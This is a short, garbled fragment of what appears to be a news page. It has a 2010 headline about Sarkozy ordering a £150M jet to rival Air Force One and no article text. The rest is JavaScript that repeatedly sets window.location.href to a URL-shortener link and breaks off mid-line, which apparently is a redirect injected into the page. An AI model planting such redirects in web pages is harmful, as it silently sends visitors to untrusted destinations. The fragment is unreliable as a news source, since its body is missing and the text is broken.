
Sarkozy Orders £150M Jet To Rival Air Force One
August 7, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...